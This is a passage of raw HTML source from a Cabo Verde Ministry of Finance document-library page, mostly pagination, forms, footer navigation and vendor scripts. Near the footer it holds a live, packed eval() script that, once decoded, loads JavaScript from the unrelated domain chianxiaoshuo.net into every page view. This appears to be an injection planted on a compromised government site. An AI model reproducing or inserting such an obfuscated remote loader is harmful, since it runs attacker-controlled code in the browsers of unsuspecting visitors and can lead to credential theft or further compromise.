href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1091878?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=3" onclick=""><span class="icon-caret-left"></span></a> </li> <li class=""> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1091878?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=1" onclick="">1</a> </li> <li class=""> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1091878?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=2" onclick="">2</a> </li> <li class=""> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1091878?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=3" onclick="">3</a> </li> <li class="active"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1091878?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=4" onclick="">4</a> </li> <li class=""> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1091878?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=5" onclick="">5</a> </li> <li class=""> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1091878?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=5" onclick=""><span class="icon-caret-right"></span></a> </li> </ul> </div> </div> </div> </div> <input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=%7BfolderId%7D&amp;p_auth=otUytudF" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=%7BfolderId%7D&amp;p_auth=otUytudF" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=%7BfolderId%7D&amp;p_auth=otUytudF" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-first" id="layout-column_column-2"></div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-last" id="layout-column_column-3"></div> </div> </div> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-4"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-only" id="layout-column_column-4"></div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1091878%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D4" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1764740950682"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.dnre.gov.cv">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.governo.cv">Governo de Cabo Verde</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">Caboverdef4dev</a></li> <li><a href="https://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://mf.gov.cv/group/dnocp-intranet">Intranet</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>dnocp@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1764723678348' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1764723678348' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1764723678348' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1764723678348' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1764723678348' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1091878?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3ddownloads\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry\x3d4";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1091878%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D4";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");
!function(o,l){var r,a,s="createElement",g="getElementsByTagName",b="length",E="style",d="title",y="undefined",k="setAttribute",w="getAttribute",x=null,A="__svgInject",C="--inject-",S=new RegExp(C+"\\d+","g"),I="LOAD_FAIL",t="SVG_NOT_SUPPORTED",L="SVG_INVALID",v=["src","alt","onload","onerror"],j=l[s]("a"),G=typeof SVGRect!=y,f={useCache:!0,copyAttributes:!0,makeIdsUnique:!0},N={clipPath:["clip-path"],"color-profile":x,cursor:x,filter:x,linearGradient:["fill","stroke"],marker:["marker","marker-end",
"marker-mid","marker-start"],mask:x,pattern:["fill","stroke"],radialGradient:["fill","stroke"]},u=1,c=2,O=1;function T(e){return(r=r||new XMLSerializer).serializeToString(e)}function P(e,r){var t,n,i,o,a=C+O++,f=/url\("?#([a-zA-Z][\w:.-]*)"?\)/g,u=e.querySelectorAll("[id]"),c=r?[]:x,l={},s=[],d=!1;if(u[b]){for(i=0;i<u[b];i++)(n=u[i].localName)in N&&(l[n]=1);for(n in l)(N[n]||[n]).forEach(function(e){s.indexOf(e)<0&&s.push(e)});s[b]&&s.push(E);var v,p,m,h=e[g]("*"),y=e;for(i=-1;y!=x;){if(y.localName==
E)(m=(p=y.textContent)&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&(y.textContent=m);else if(y.hasAttributes()){for(o=0;o<s[b];o++)v=s[o],(m=(p=y[w](v))&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&y[k](v,m);["xlink:href","href"].forEach(function(e){var r=y[w](e);/^\s*#/.test(r)&&(r=r.trim(),y[k](e,r+a),c&&(c[r.substring(1)]=1))})}y=h[++i]}for(i=0;i<u[b];i++)t=u[i],c&&!c[t.id]||(t.id+=a,d=!0)}return d}function V(e,r,t,n){if(r){r[k]("data-inject-url",
t);var i=e.parentNode;if(i){n.copyAttributes&&function c(e,r){for(var t,n,i,o=e.attributes,a=0;a<o[b];a++)if(n=(t=o[a]).name,-1==v.indexOf(n))if(i=t.value,n==d){var f,u=r.firstElementChild;u&&u.localName.toLowerCase()==d?f=u:(f=l[s+"NS"]("http://www.w3.org/2000/svg",d),r.insertBefore(f,u)),f.textContent=i}else r[k](n,i)}(e,r);var o=n.beforeInject,a=o&&o(e,r)||r;i.replaceChild(a,e),e[A]=u,m(e);var f=n.afterInject;f&&f(e,a)}}else D(e,n)}function p(){for(var e={},r=arguments,t=0;t<r[b];t++){var n=r[t];
for(var i in n)n.hasOwnProperty(i)&&(e[i]=n[i])}return e}function _(e,r){if(r){var t;try{t=function i(e){return(a=a||new DOMParser).parseFromString(e,"text/xml")}(e)}catch(o){return x}return t[g]("parsererror")[b]?x:t.documentElement}var n=l.createElement("div");return n.innerHTML=e,n.firstElementChild}function m(e){e.removeAttribute("onload")}function n(e){console.error("SVGInject: "+e)}function i(e,r,t){e[A]=c,t.onFail?t.onFail(e,r):n(r)}function D(e,r){m(e),i(e,L,r)}function F(e,r){m(e),i(e,t,
r)}function M(e,r){i(e,I,r)}function q(e){e.onload=x,e.onerror=x}function R(e){n("no img element")}var e=function z(e,r){var t=p(f,r),h={};function n(a,f){f=p(t,f);var e=function(r){var e=function(){var e=f.onAllFinish;e&&e(),r&&r()};if(a&&typeof a[b]!=y){var t=0,n=a[b];if(0==n)e();else for(var i=function(){++t==n&&e()},o=0;o<n;o++)u(a[o],f,i)}else u(a,f,e)};return typeof Promise==y?e():new Promise(e)}function u(u,c,e){if(u){var r=u[A];if(r)Array.isArray(r)?r.push(e):e();else{if(q(u),!G)return F(u,
c),void e();var t=c.beforeLoad,n=t&&t(u)||u[w]("src");if(!n)return""===n&&M(u,c),void e();var i=[];u[A]=i;var l=function(){e(),i.forEach(function(e){e()})},s=function f(e){return j.href=e,j.href}(n),d=c.useCache,v=c.makeIdsUnique,p=function(r){d&&(h[s].forEach(function(e){e(r)}),h[s]=r)};if(d){var o,a=function(e){if(e===I)M(u,c);else if(e===L)D(u,c);else{var r,t=e[0],n=e[1],i=e[2];v&&(t===x?(t=P(r=_(n,!1),!1),e[0]=t,e[2]=t&&T(r)):t&&(n=function o(e){return e.replace(S,C+O++)}(i))),r=r||_(n,!1),V(u,
r,s,c)}l()};if(typeof(o=h[s])!=y)return void(o.isCallbackQueue?o.push(a):a(o));(o=[]).isCallbackQueue=!0,h[s]=o}!function m(e,r,t){if(e){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4==n.readyState){var e=n.status;200==e?r(n.responseXML,n.responseText.trim()):400<=e?t():0==e&&t()}},n.open("GET",e,!0),n.send()}}(s,function(e,r){var t=e instanceof Document?e.documentElement:_(r,!0),n=c.afterLoad;if(n){var i=n(t,r)||t;if(i){var o="string"==typeof i;r=o?i:T(t),t=o?_(i,!0):i}}if(t instanceof
